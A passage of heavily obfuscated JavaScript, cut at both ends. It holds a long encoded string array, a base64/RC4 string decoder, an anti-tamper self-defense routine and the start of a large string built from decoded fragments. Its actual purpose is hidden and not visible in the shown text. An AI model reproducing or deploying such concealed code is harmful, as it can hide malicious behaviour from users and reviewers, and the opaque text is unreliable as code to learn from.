krjG','W45eucFcUq','rmkIWReRWP8','WOpcH8k6j2O','xGZdV8o+W5W','W7JcGmo3ndS','W7ldVCkUW79x','l8kSn8kdWQG','WOVcQmoWzM4','a8kVWRb+Aa','ySkYW77dUNC','zCoPrfZdPa','rmkJWRGPWQe','CmkcW4NdPCo0','WOikgSk+dG','W7hdHSkCW6jn','W68qWRldHK8','WRzVWQX3W5i','WRBcT8krbhi','W4bNE8klW6qWW6O','WOxcQ8keiwu','CHVcOa3dRa','W4xcTsBcTmoV','a35aA2S','vXXLWRBcLW','WQ9NFq3cGG','WP3cM2JcU28','EZbIWQdcMa','xSkscMpdNq','WOFdVe1Isa','WOZcQ8ocjtS','ASkWb8oVDG','W4tcKCo5WQ/dPa','W4BcJCo2WQ3cKW','WPPbydFcJq','W54gWR7cUg0','k2WRW5yx','W7pdT8oYW5RcIq','wrDGWP/cQq','gSoLlmkblG','W6ldRSkEgmk+','lfzLsMq','WP5FECkHW5a','a8kPd8kDWQW','W73dS8k5dCk4','WOPxDtpcNa','WPXHWQ1cWRG','zNxdQ8oCW4C','fCkxjmknpW','W4xcLYKMW64','Fr16WPVdSa','W49hCZ3cVq','W5JdOSkziSkW','W7WOWOflW4i','W6OFWPFdHwm','zCkZlGlcLq','cCkfW6NdJCoe','fmkDaSkTWOa','WPvFAtpcJq','WO17sZxcJW','W7tcLmo5iJS','W67cIwmIW4q','smkCWOrfW5S','BYlcPSo5ja','wCojExddLa','WOFdKshcHfO','aCkqWP5/xq','gSkCW67dGSoF','WO1vDZhcHW','dJvvnCof','WQvItmkNW4y','imkmmmksWQO','jJPulSoF','W47dTXtdJq','WOZcG1XdBW','WRxcHvZcOe0','W7xcJCoKoYy','CqZcTZhdVG','zmk7kqJcHa','WQ0WjCkPpq','W5/cUc/cLCoQ','W6eTWP9iW58','WQ7cIxFcVuC','WO3dLYtcK2e','bSkdy8kUWPq','yZpcJCkqkq','mCkXgSk0gW','W4FcV8ojidC','W6hcG8oOncC','WR3cJmk4m0W','B2u+yCkj','cSkcW6pdN8o0','jZhcRW3dTW','WO7dSmo5mCkP','BYtcTmo8na','aSoOW4HZBW','W6RcGtSuW5u','WRTGWR93W5q','rIpcGYNdRa','zWhcLmoHoq','ia3cTGpdPG','EwWFimkh','W6BcQZSzW4y','dmkOfrpdQG','abFcHSk8WQxdIeNcN8kGnSkjFa','j2ejxmkD','yCkMj03dRG','rmkrfGZcTq','WQVcV3i','W73cLYehW4S','W6eSWPPMW4O','lSkKWQfawq','W4v+zHhdTG','zSo4bmofbq','WQtcMMvjqG','W6pcH8oXjIi','qmoBWQKatW','WOPfW6/dNJHoW6pcHSoiWPldMCow','i8k1WQv8xG','WPLcBsFcMW','W5eRWPpcOuy','fSkRWR1ZxG','hrvoEq4','CmkhjG3cGW','W5/cPmoHsMZdPCob','EmkXlHhcPW','W4OCWRboW78','x1H6WPxcSq','WPuqWRxcUgu','gZ9lnmom','A8oqW4CBWPW','tCkHnWlcMG','W7OyWPFcJsu','WRb6ySk6W4a','W7ZdUmkokCkO','rMZcH8kLhG','BahdU8o/mq','CCoICSogpa','WO/dUbdcHvO','wGRcPXBdMa','BY7cP8oFja','W7usWOJcOgq','WRRcRSkDeg4','FCk+W6VdUhC','W6LiFG7cVG','eCkxW63dGCo9','WOKjwmkrqa','WPJdNCkfdhG','c8kOfmoVva','buOcvmk7','W7/cHrq7W58','sCkEoGRdVq','mSk/W4FcPmow','WRtdSxhcKK4','WOtcLSouruC','ymoYWQGYfG','z8ksjspcMG','W5hcRCoKbt8','hMxcKc/dGq','smk5W4rkiW','fmkTsSkirq','BSkZkCo8uG','kIKsW6yQ','WRtcN8oUw3O','sSoclcrp','q0tdVCopW5O','ySkvpsVcIG','A8kCc2xdNa','xbdcQCkZ','ECojWR8PmW','WPqToCkulq','aSk2nbFdTW','qqtcG8ohia','W5NcTcyOW4S','Emo0jSkXma','DCophCk6gG','W6mLWR7cJsu','oY0RW78G','x8kxfXlcOa','W7RdJ8k7bmos','mYxcSaddTq','k2ixEmkh','W6pcHcOfW5m','CWhcTI/dQG','bY1ahmoC','WOVcIuHkzq','W7JdRCkDnCkZ','FCk8nXZcOa','WPLlEcZcNq','WOFcG8k5ouK','dLrODN8','WRdcQCkbb3i','CSkYkZ7cLW','C8oapSkIna','bILEo8oA','ECosaSkKda','BIBdMrZcGq','W6jNDWVcLq','CSoRuLpcIa','ECosamkWba','W5ZdUCkEmmkq','W5ddQgFcPey5rmkO','ySkNmfZdPG','WPBdGdRcGu0','ecSRW5Ww','EYBcGmkljq','omk8ntZdQq','WP81FSk5yq','fmkAnCk5WRi','W5/dUmkrnSk/','kmoYW7H0EW','kfL6C0C','A8kNn0pdJa','F8k4jSoSuW','WQJcMMxcO1G','W6VcIYmNW4i','vYJcUZpdJG','FdtcMCktjG','omkZmblcSG','os/cRGNdSW','emo8W4rCFW','kqK+W5eE','E8ozdSk8bW','WRtdSCo9WO/dMW','B8oBg1P0','sCkGcSkrhq','WOJdTsVcMuK','B10nhmkO','cmkgftFdMG','fvn5a8oG','WOVcULpcKx8','hHesW7SA','vmkGWQeZWRm','mcBcJtpdJa','W4ddSCoiWR/dMW','CSkRkSoqma','WRDgymkhW5O','WRddQxvfWPhcPevqWRXUECo9','WQhdKY/cRJq','CGJcOXBdVa','zmkZWRO5WQm','iSkIdCkXeW','zmotWRyLnW','wdnSWP7cKG','CWBcQH/dPa','EmoWd8kkkW','rWNcHWNdPq','tmocWPmFeW','WPJcN05wEq','FCoJv1pdSW','oN12s38','qJdcLCkwhq','WR/cUSovAKG','BSopr3BdHW','WPRcGSkXf0S','W7BdRIWiW4m','WPNcH3jpEq','W5ZcNmo5WQhdTa','WPvUvu/cVa','W4dcSCoJt2O','mmo2W4D9CG','vSowjIzs','WPVcMuPEzG','rCosWRjqWR8','eCkieCkZWO4','FSk/jsa','W4ZcSbSiW64','gvmmxmk/','kGmDW4ms','tx5su1S','W4pcTt4yW48','af4qwCkO','W4JcQ3y0W6G','CWdcSrRdTW','WRXveCkugW','whL0hgS','WRZcTCoJrLe','WQ9Uua7cSG','q8k6maJcSa','yKVdO8otW5q','zmohW6WDWPC','W5dcNbWJW6G','BSoqWQ4+na','WRldTWtcU1e','q8oxmtPR','CXTTWQlcTW','uCobW5mUWOe','WOVcLYpcMua','yZJcKmkmnG','W4hcOb/cNCoe','rX/cJSoPlq','umkoeXlcTa','W6GPWOpcOui','y8kKkSoQsG','jSoMW5LICW','W5lcOdZcM8k7','CeOnk8k8','WRbIBIJcGq','WOtcT1ZcHeG','WQFcVmkcgNm','zCkaoYBcIW','wI3cVSkIea','WRKLF8kAjG','Dmk1iuZdVW','W6dcPYNdUCoe','n8kCfCovWQu','WOxcHe9xAa','W614zGxcIa','rmk/WR8QWR0','oGBcIa7cJa','W74RWOJcPfa','Ds3cGqZdMq','W4fLFGpcIa','eMGIDCkg','W7ZcHImjW4O','W6m6WQ3cRcu','gKGeumk2','WRyOpCkZmG','W647WPVcVeS','BCoDW6GWWPW','W7NcGY4RW4i','x8kXWQ42WQW','gHRcLCoTomoVma','DSk+ea3cGW','hmkYW7hdKmoq','WRpcOCkmh2S','W6pcLYmzW4K','cmkqcmkxvq','FbpcTq7dQq','WOlcJ8kfeLq','EatcJmohgG','i2KatCky','ddhcLHhdRG','uCoecmkSfW','E8kikYBcTG','BSktjtdcLW','DmkQW6hdPxq','bvyguSkQ','CdhcLCkdmG','WR3cQCkee3G','B8kMb8ormW','WPVcU8odrri','WQirymkQW7i','WRpcKM3cSvO','d8ovW51xwa','btZcUCoogW','W6JcMISpW4u','WR9GF8kSW6C','DSk5pSo+xW','WRi7wmkQpq','WRdcMgxcSf8','xtvOWQ3cKG','WO3cHNxcT0W','zmozWQqPkG','W4BdGs7cK8ox','WOJcU1JcT38','DSoTEN7dNG','sCoAncje','AHlcGSorpa','brdcVSoFoa','WRdcSCkcf2K','jbzsCv8','W7XzvcRcGa','B8oWtLNdRW','W4pdRrKxW4u','iaDFCN0','ntnNwrS','WPdcGGZdMe8','W7ldL8kAW4rj','W4NcTLpcKfG','z8k6W4OyWRu','lmkOCSompG','W4PwWPzaW74','WQxcICo6a0O','WR/cImosvgC','e8kCW6FdJSos','ssJdJmo/ja','C8k7mCoUvq','wYbYWR7cMG','jcpcUHFdUG','cSkcdSk9WOC','vmohWPmvW44','cZTDnCop','ESomW7e0WO0','F8kHnSoZvq','WONcGGJdMhG','W43cTtVdUCop','tW3cI8o/nq','WRPYWRX6W58','vmo/kmkAhG','WQ/cULdcLgK','rJX5WRJcIW','ESk8W6BdLMG','bmo8iHldIG','v8omlZTv','WRXUF8kNW6G','bCoVW4HKCa','W7eZWOnEW5i','y8k5k8oUvG','W4hcKr81W60','WOXEFdlcHG','uSkAfIVcUq','jIRcTGpdIa','WR/cGSoss3m','yCkntuhcHG','hmkroXVdHW','W7W+WPPbW40','m8oaW55gvq','W6pcJCo5W4BdLq','ounMwN4','sSkTWRy/WQ8','uSkweX3cOG','oWSPW5Wp','WP4klmk6fW','utlcKJ4','AXZcTbtdOq','FtdcMmkspq','W4JcGCoOpIO','W7VdO8kMW6nl','qSk+lmoUEW','wSk6WRyjWRm','fYCJW7yS','W7/dT8kGW4XG','Aa/cNSoajW','fbaQnCog','pHSBWRSa','cvL3t2m','yCkPkCo9wW','WRBcKeNcVuy','hajpC3W','WR3cJxdcLx4','W6xdS8k5W4ve','WQVcMKHQEq','WRRcJGFcMSox','DWlcUaNdPa','fmoZW59KAG','AmoteWzt','WQ3dI8koiLO','hCktnthdVq','nYdcQXNdRG','WOKow8kprW','W4GqgCk4lujn','ASkSmmk/WPa','pCk8bmkGda','WR1GWRXRW7O','ftXetKi','ahngwvW','W4hcImo4WQ/dQW','c8oHkSkuWQu','WP3cOmoOAL0','z8olWOiFja','WRFcG8oiAwW','amk3FXBdPq','yLSNjSk6','W4xcNsOvW4K','vJ/cH8owmG','hJ5wiCoN','W4NcKSo9WR7dLa','WO/cN0XbCa','A8kBWP0wWQW','tCoHofZdHq','hqvqw38','A8kYnKpdMG','j28WW5C9','W6vMFr3cIG','WQhdMHhcULm','W5yiWRLMW78','F8kXfcVdJW','WRuOCSkX','ACk3fmkv','W5ddSmkcW4PZ','vSogEmoAFt/cT8ontSonW4/dTa','WRBdRcFcGfO','lmokWQbXAW','WR/cKw7cO1S','pbCRW4uZ','pbfCBxm','tXpcSr3dVa','vSolCNRdNG','BCovWQOUmG','WOvwAZRcKG','FSoxW4KiiG','oa82W5eE','zGdcOaJdTG','rYDaWRhcMW','hmk4adddRG','rCkMc8oxma','k0fRFxW','nI7cOq/dUW','W63cII8RW4y','gJvMu0e','ucfZWQdcJq','WQmyWOLdW5S','W6pcMsyfW44','jCk0WRHsqG','WQdcL3xcULW','WRpcISkogxG','WPNcHe1hyq','hSo1W4DJBq','lGO0W4z0','D8k7k1ZdTa','FSkYW6JdTha','tW1ugHW','DmkMceBdOG','W6/dRH4gW5G','W7JdVmkxW4fQ','W7VcKIOoW5C','lCoVWOBdQ8oD','C8o7cZ3cGa','AmkIkmoGrW','WQLAxahcGq','u8oYg8kBga','iSkKWR1uva','cCkZc8kVlG','nWZcSZ/dPa','ze0CfSk+','WRvTC8k0W6e','W6hdU0msW5y','WPtcVhVcUgm','WPrjC8kfWO0','WP9fAIhcHa','tGNcJmosfW','FmoadCklmG','WP9jvu/cVa','W5xcRSoIWOxdTa','CCk9nmoODa','WQT+CmkNW6O','CuKrf8k6','rcetcmkj','fHK1W5Ww','W6FdSCoGWONdRW','WQxcVNBcSxG','e8kFemkWWPm','rZX+WRhcTW','rYNcPCoVgG','jLnuygS','nsdcPrhdOq','W6FdRSkUW6Xx','zCk4lSo+ta','W4FcRthcKCoA','wCkHW7xdUNq','WO/dQ8kQyKu','oh1qC1y','W4dcTsJcH8on','W4VcJCo+WQtdLa','W5H/rIdcVG','uKNdKSo4W5y','WOpcJxJcU24','CmkWW6NdOSot','W6xdPCktn8k0','FH7cTCoQuq','WRZcL8kBd0G','BmoMgbn1','W5ZdNCk5fCk2','Etz1kCofWRldSd7dT2tdPtO','WP3cTf5nFG','E8koW5ZdNue','iSk/ANFdPq','W6xcLmo2nti','rrRcNCopW5a','WR19FSkIW6i','e8kmgCkiW6G','mHrrvwC','WQnIB8k6W7a','WRSSnCkYja','bCknWRTMsa','o3XmsL0','cSkHWR5osq','WPzOrSkhzG','cZbAj8ox','E8kVi1ZdVa','d8oJW55MAa','CfGWkSk/','WQpcHmodtgy','dXPqru8','heNdP8oZW7e','eatcJCo2mmoyma','lIq6W6ur','rmkXWRqkW5G','W5NcVSoMWQtdIG','zaFcNCkphq','nSk0i8kYdq','WPa0iCk/pq','tCkjk8oJvq','WRldRHdcUKa','WQJcM8oDrum','aSkriCombG','FmkTW73dRNe','WOFcVSoGzLe','rdZcT8o7mG','W5nDWR7cOM0','cmklj8oBjq','W5BcMSo+WQZdJq','AcBcP8oXkG','FSkLW73dVui','C8oFW7nzWRe','bqfLrKa','ymkRlmowvW','W6BdVmkzmmkw','abX0bSov','lrq9W6Ci','ACoeFhpdJq','WOhcG8kSiNW','CSkFoXdcQW','ia3cQHldHW','W7qKWPlcVKi','BYxcU8o7kq','ucK5W78E','C0yxgCk7','k8kLW7NdNmo3','W6xcM8opWQNdKq','W7iEC8kWmW','W7RcIIinW5u','WRDewCkgW7S','WOjFwSkEW5C','zb7cUbddOa','vtXTWRBcMq','W4RcICo+WRhdRa','ae0eCCkG','W6G1WObaW54','guFcSc/dQW','xCkqaqlcPG','WPKux8krwW','WQK9d8kblG','WQ/cL8kAohu','mSk8gmk3eW','oYJcIaddRW','yLWfdmkJ','q17dKMNdQmobW6DAus0','qvxdQ8oYW50','CmkUi0VdGW','fmkeW6FdNCoC','FCk1AtdcSa','paSXW60T','bSktoWNdHG','W6hdV8kNW7zh','ttVcJmoCmW','W5JcIGe8W40','adDbo8op','BHpcJ8ocnG','W6BcUZpcMmoo','dCo1W51mWPm','WOWbjSkVoa','gMrxAKe','DSkYk0FdRa','WRH3ArBcNW','tmk5W6aHWQW','xMRdVmoCW5K','W74IWODcW7e','DCksnt3cUq','ASozWQGTlq','WRhdKW3cOLG','xuO7ySkE','sSkXWR8MWRa','WQpcVfxcScu','e1auwSkf','vSkHk8oUxa','WOxdLsRcNxy','wCkOW7ddRwu','rCkobI/cMa','BmkmldtcLG','FMNdPCoqW5m','W4VcNqe4W6e','WQRcLColyNW','W5RdK8kgW4nG','WP58ua7cVG','kuvVsgu','zv4qdCkP','r8kkWRi8WPO','BCo9u1ZdSq','qs7dMrNcGq','BSk5eJxcMq','WQzzyCkUWO0','qCkoW4hdK0i','ys1wjSov','bSoaW4Xgxa','dMiynMy','tmk4nSoWuW','cSk0is/dRq','WQJcH2VcUfS','wSowW4mZWPO','fe0xxCkG','CSo5W7W1WQO','W73dPmkcWQFdUq','WPdcJMJcNeq','W6jSCIpcGG','ACkOW7/dVhq','zmkRmSoVuG','jWnfD3G','uSkCfXZcSq','W6f4zWxcHW','W6ldOSk9omk0','aCo3W55wxa','qsz4lGu','WRWImmkJpW','WRldRbRcUvW','WODQBJJcLq','l8k2aSk4dG','FCk4W6hdSM4','CmonW6ufWR8','ESkHW5ddQ08','b8k7W7hdQ8o/','W5JcHqGRW54','WQuYFCkqAW','W7ueWPJcUwe','W5tcMGCZW6i','FMxdPSogW4y','W7VcMmoNjZC','W5FcIrK8W70','kWSMW7jI','WQaGhmkPjG','AmkWnKhdRq','W6ZcSmocWQRdRq','jCkLWQe4ta','WR1CW51KWRG','bSoKW4bYCa','W7a/WOdcUeO','i1biaSoy','y8kUW7BdTNS','WQpcG8ovw38','D8o8w07dSq','fgCODSoj','n8kKWQ5dtW','f0tcRXpdLq','Cmo9vdhdTq','WPFcHYrVW64','vvJdPmoBW4C','W5xcVqeFW7i','rmowhZLL','CmkpfsRcNW','xwZdL8oyW7e','WR58WQD5W48','f8khW6NdRmoZ','DrhcQHRdPG','WORcKSksqeC','xmkUWQvqWQ8','AmkIm1BdOa','aSoiW4OEeW','l8olW5TOvq','dYqdW7K4','k8knDSkHWQG','l8o0aSkOWPu','wrtcV8oQla','W4CbW54yWQbplahcK8kejmo5','WQhcMSopu2C','zddcTSkSeW','qMKsjSka','dSkMWPfIrW','ymotWR4KlW','w8kFcY7cPa','s8klvxNdLa','sSoAW6aMWRq','u8k0aKRdRG','cmkbhCkJWO0','sd/cT8o5pa','tu7cNCoPmW','paHmzxm','W67dNmk9W6fu','cLT0xeS','kbfhoCoO','ih5iDWy','hCk2W5JdKmou','W5/cLYhcPf4','W6ddTmkvimkF','yCoAbCk/gW','cmocW4ThsW','WRf9w8o7Aq','Dmore8kMfW','ASotpI1m','fCkcW6ldGmoC','WQzNWQT0W48','W5OeWRpcG2C','W53cOdlcH8of','emoHhSkyWPq','sfxdMCopW7y','a8k8bYhdHG','WRvJyCkOW7y','WQdcMCobqwi','WRdcOSo5iMS','wmoeWQazWPO','v8oXW5Od','W6RdPmkpW5v2','lrG1W7KY','WQddSbJcOuK','msVcSqddRa','sCoujdzj','WQdcLwFcTge','DSoBW7W+WP0','W5NcMSoUWRldUq','WOZcMKnuBq','sSo6W6iVWQW','E8odW6m5WO8','W6lcISoIWQJdSG','v8oBlYza','ySkdpsNcHG','tSohhYv1','WRneFY/cSG','jqPzBgW','gmklfrBdIa','Cmk2i8o4wG','WO7cMCkWkCkD','cmk2gJZdGW','WQ5OsYRcKa','W5hcR8oYgce','W6tdRSkVW6zd','i19Yt3i','aZ5Nmmoc','A8oCW7S9WPm','rSoqlYre','W67cRCogaIG','W6RdOmkSW7Hv','l8kypSkyWOm','u8kGcg/dHG','bIDJiCoS','D8kGjLldOG','D0xdTSoVW60','W7hcQrVdUSoO','ECo3mbFcHa','w8kSWR5uwG','W6NcMd0BW5K','CmoqWQyLkG','r8ova8k8ea','W7a+WPBcU0y','FmoSuM3dHW','nSoHcCkUWQW','jdXulmo4','pthcTbhdSq','W53cJIZcNmo1','aZLFlmol','W7nUvspcVa','W6VcJJGrW5S','W6RdPCkVW41O','t8kxeqRcSa','pSkHbCklpq','W7JdOSk4W7Hv','W69Bwa3cMG','qxngi3O','DSkCmZFcMa','W57cLrCyW5y','xmk8nMddNa','nSk8eCk4WQK','W6lcMauNW4O','W4K+WPhcUvi','iYu/o8ok','zI3cUXJdOW','tColjcXf','t8kdeqdcTG','W6hdVmket8kY','W73cICkxW4xdTa','obHnD3e','hmkxgqpdGa','hMxcGa7dPW','W5GbWRpcMhW','y8koW5ldVg8','WRu5m8kSka','FCodt0BdQa','WRxcKCouEM4','W40kWORcVe4','CZVcSmoHjG','W6SIWP3cPKq','W6usyW/dOW','W67cHJKBW4m','ACo9zxBdRa','W6q8WR9hW4K','a1PhsKW','lJZcIbldOW','WQRcMSortg8','CSkPiY3cRq','bSoIW4LNDG','zsBcSCkyja','o8knW4ldO8og','uCkvhq/cNW','ybRcQH/dQW','W6OIWOnjW4W','W4FcOSoxnXW','W4hdPmk0g8ko','ASofnbzX','irHSyN8','W4hcMKmhW5C','WRRcMmoPquW','BmkaosZcNG','ECoHrvZdRW','uSoddmklnq','WOuSwSkutq','WPtcK8k4g1y','kmkHFXxdIG','rIpdJd7dMG','kSkIe8kRaG','W6aHWOflW5i','haqNW7Sy','WPmnx8kfwa','m8keWR1+wa','CSoJuu7dRq','WPrFCaRcNG','ySk/pdddJG','CmknW6pdJmot','zahcN8oyjq','htPjp8oj','cvCdvSkM','W4JcNCoNWQhdQW','WQZcKw3cOvS','W4ZcSCoIWQJdNq','W6CqW7TfW4K','jbiXW5Gk','zCkcemovsa','laC1W5mu','mSkXW4BdRSoQ','W7ldUmkbjmk4','tvFcPmoIlq','kLjlD04','W6/dOmkcmmk4','AXVcPrhdTq','nmkKcmkHaa','qSk9WRWKWR8','W7O0WORcSKa','WPiHjmk3ua','WRfGWRfOW5K','W5dcH8ocbbe','hIRcTbddTW','rCozW5S6WOW','ktTYmmoD','fmkJjmkqpa','fd9Stq','WOJcLfviCa','u8orlmk+zG','WQNcMvZcS34','W6i8WO3cUea','WPW2iSkSnq','s8kRWQe4WRq','hGldJcVdPG','dCk+b8kXaG','WQnffCkzW6e','WOlcMfvnyq','rCoqnZbl','AmkMleddVW','bfX8tSoC','ESoaW6W+WPC','CLyXDmkJ','W41prSoinhzrW6BdLWe','W7X/qqlcNq','qCoaWQm7oa','CatcPbBdTq','jmkId8kGda','uSoIoSknoW','FCknWQ4oWR4','WOJdTbdcM3e','AIdcL8ozcG','W4tdVmonW6GV','rtnYWR7cMa','WR/cGCohAxO','WRNcOSkBd34','yWZcTq3dUG','iCkclmovWPW','cSoMW4yEeW','AIfLECos','WR7cQ8ojWQldUX7dOq','W6CfoCkMAq','W7L8uJ/cJG','W4BcHCoUWR3dPa','W74RWRBcOK0','tsRcOmo5mG','tSoapZbx','W6/dU8kFi8k4','FrHblmomWR7cVW','mryQW4uw','zuWDh8k8','vmkqcSoECq','W4xcHH0+W74','WRyXjCkJnW','wSkUWR06WRO','W7dcGSo6oJm','DrlcPXFdOG','ASoMWRyojW','tCoMW5XfeG','eXvKuvG','ACopwuFdSa','W6hcPtZcVmk7','ye0dhCka','g8kFgdhdOG','DCkYjtBcOG','EZieWQxcJa','gJ9vimoo','jKDQCge','W47cHXqGW7m','bHBcGSkgeW','uCo9W4Cq','qtjTWRRcIa','WOqHxsVcSG','zNVdMCogW5S','W5jnwJZcRW','F8okWRa8oq','tCoWWOaclq','qConptjR','Dmk7W7VdP24','qSk+eb3cPq','W5NcUdVcNCoy','WPbZWRDIW7u','fmoRW5HMFG','iCkSmmkrWO0','iSk9n8kwWOu','ESkiW5NcKue','W7ZcKZCyWQe','uCkIc17dVq','WRH7BdhcNW','ECk6hCkkgG','kmoiWRzMAa','lCkyW6BdOmol','Bd3cImoHiG','W5H8wH7cMq','kSk0cSkKga','fmkxba7dJG','WQvWFSkKW6u','W6/cIZOmW4W','WRLjumodW5C','DSkCFWddVa','BCosi8kcgW','W7C9WPPwW6e','F8kGpSo3xq','WOxcNL9ryq','WQddTGFcPL0','bSkCcXJdHG','W6NdTCk9W7Hs','WPFcPubXxq','EbRcVmkvgG','h8kffJpdIW','WRpcLYlcJ04','smkVWROXWQi','Dx0zjCkY','W5tcIt81W4y','WO/cVK/cTwq','W4mfW5mvWQrdbsVcSmkjomo+','bHhcV8o8uG','rN0XAwK','W7NdP8kboCk/','fvCiqSkH','qSkumSoTsq','v8oujt1m','WQJcNxdcVeG','vmo4gSkWdq','cCkgW63dHmol','WPuxWR/cQ04','C2ZcGCozoa','t8kXWQm3WQW','x8omWRfgka','k8ojhCkPzW','WRZcKSovAKC','ahLxFuy','WOvffSkdW4y','dmo3W49Qza','W5/dTCk0dSkr','WQLQsHy','W5/dTCkuW4Dn','jSkLgCk3aa','CHVcK8oCka','zWRcTHFdOW','BJ3cMCorkG'];function _0x9933758d(a,b){a=a-0x13b;var c=_0x9933758c[a];if(_0x9933758d['RVloEK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9933758d['tIDgjx']=h,_0x9933758d['tBspsy']={},_0x9933758d['RVloEK']=!![];}var e=_0x9933758c[0x0],f=a+e,g=_0x9933758d['tBspsy'][f];if(g===undefined){if(_0x9933758d['EnTYjp']===undefined){var i=function(j){this['uHklxK']=j,this['efjYrP']=[0x1,0x0,0x0],this['ZRFQTS']=function(){return'newState';},this['UeLlAM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YXXzdp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['muHpSt']=function(){var j=new RegExp(this['UeLlAM']+this['YXXzdp']),k=j['test'](this['ZRFQTS']['toString']())?--this['efjYrP'][0x1]:--this['efjYrP'][0x0];return this['zYlHFo'](k);},i['prototype']['zYlHFo']=function(j){if(!Boolean(~j))return j;return this['JAotVB'](this['uHklxK']);},i['prototype']['JAotVB']=function(j){for(var k=0x0,l=this['efjYrP']['length'];k<l;k++){this['efjYrP']['push'](Math['round'](Math['random']())),l=this['efjYrP']['length'];}return j(this['efjYrP'][0x0]);},new i(_0x9933758d)['muHpSt'](),_0x9933758d['EnTYjp']=!![];}c=_0x9933758d['tIDgjx'](c,b),_0x9933758d['tBspsy'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x9933758d;while(!![]){try{var c=parseInt(S(0x665,'bAg1'))+parseInt(S(0x49f,'dE*2'))*parseInt(S(0x436,'T9Lo'))+-parseInt(S(0x272,'VBY2'))*parseInt(S(0x34c,'7)f3'))+-parseInt(S(0x4d3,'%8e&'))*-parseInt(S(0x328,'&4vp'))+-parseInt(S(0x2c7,'Fl#o'))+-parseInt(S(0x68f,'ax&u'))*-parseInt(S(0x78c,'2P^h'))+parseInt(S(0x707,'B#2z'))*-parseInt(S(0x2db,'T4Xb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9933758c,0x5c7b5),!function(){var T=_0x9933758d,c={};c[T(0x4b6,'9*QQ')]=function(z,A){return z<A;},c[T(0x354,'2P^h')]=function(z,A){return z!==A;},c[T(0x430,'jtaL')]=function(z,A){return z===A;},c[T(0x46b,'H4K7')]=function(z,A){return z+A;},c[T(0x58a,'Go5r')]=function(z,A){return z*A;},c[T(0x6e3,'qPAL')]=function(z,A){return z-A;},c[T(0x6e9,'%f6@')]=function(z,A){return z<A;},c[T(0x4c4,'VBY2')]=function(z,A){return z===A;},c[T(0x48b,'^]P3')]=function(z,A){return z+A;},c[T(0x5a5,'jWFN')]=function(z,A){return z!==A;},c[T(0x4b1,'^]P3')]=function(z,A){return z===A;},c[T(0x404,'0uiq')]=function(z,A){return z===A;},c[T(0x708,'jM^O')]=function(z,A){return z===A;},c[T(0x566,'U]bq')]=function(x,y,z,A,B,I,K,M,N,Q,R){return x(y,z,A,B,I,K,M,N,Q,R);},c[T(0x697,'0uiq')]=function(z,A){return z||A;},c[T(0x32a,'jtaL')]=function(x,y){return x(y);},c[T(0x2c3,'%8e&')]=function(x){return x();},c[T(0x4b3,'!cu1')]=function(x,y,z,A,B,I,K,M){return x(y,z,A,B,I,K,M);},c[T(0x35b,'T4Xb')]=function(z,A){return z!==A;},c[T(0x539,'Fl#o')]=function(z,A){return z!==A;},c[T(0x4f8,'ax&u')]=function(x,y,z,A,B,I,K){return x(y,z,A,B,I,K);},c[T(0x2ef,'LysI')]=function(x,y,z,A,B,I,K){return x(y,z,A,B,I,K);},c[T(0x461,'%8e&')]=function(x,y){return x(y);},c[T(0x191,'t!51')]=function(x,y,z,A,B){return x(y,z,A,B);},c[T(0x162,'jWFN')]=function(z,A){return z||A;},c[T(0x67a,'Pz)b')]=T(0x362,'T4Xb')+T(0x30c,'jWFN')+T(0x7a8,'jtaL')+T(0x6b4,'0uiq')+T(0x30a,'U]bq')+T(0x214,'6U@Q')+T(0x788,'U]bq')+T(0x423,'U]bq')+T(0x7eb,'%8e&')+T(0x714,'t!51')+T(0x560,'%f6@')+T(0x268,'IxKo')+T(0x757,'81xI')+T(0x73f,'[12H')+T(0x1bd,'!cu1')+T(0x53b,'%f6@')+T(0x7db,'jWFN')+T(0x792,'[12H')+T(0x42e,'0uiq')+T(0x78b,'ax&u')+T(0x4f0,'jtaL')+T(0x280,'H4K7')+T(0x40b,'&4vp')+T(0x73a,'t!51')+T(0x802,'L7bs')+T(0x419,'Go5r')+T(0x3b5,'VBY2')+T(0x6f1,'Pz)b')+T(0x6b3,'0uiq')+T(0x495,'Ay%G')+T(0x25b,'ufxI')+T(0x1ca,'&4vp')+T(0x2f9,'T4Xb')+T(0x421,'Fh(%')+T(0x2b3,'Go5r')+T(0x75f,'34C(')+T(0x690,'Pz)b')+T(0x5c4,'dE*2')+T(0x42c,'!cu1')+T(0x47d,'!cu1')+T(0x79c,'H4K7')+T(0x2df,'&nCY')+T(0x415,']ICx')+T(0x58f,'&Wqy')+T(0x7ef,'7)f3')+T(0x5d3,'34C(')+T(0x756,'ufxI')+T(0x7c2,'T9Lo')+T(0x26a,'gVRU')+T(0x536,'7)f3')+T(0x244,'U3Lv')+T(0x513,'M][1')+T(0x3a8,'34C(')+T(0x7d0,'Fl#o')+T(0x517,'ax&u')+T(0x7f9,'[12H')+T(0x267,'T4Xb')+T(0x18b,'&Wqy')+T(0x527,'H4K7')+T(0x76b,'IxKo')+T(0x643,'bAg1')+T(0x4a1,'l6u4')+T(0x28d,'bAg1')+T(0x5fb,'2P^h')+T(0x23a,'U]bq')+T(0x59c,'ax&u')+T(0x34d,'jtaL')+T(0x51d,'jWFN')+T(0x654,'VBY2')+T(0x585,'9*QQ')+T(0x70e,'jWFN')+T(0x6d0,'VBY2')+T(0x4eb,'jM^O')+T(0x23c,'u3ra')+T(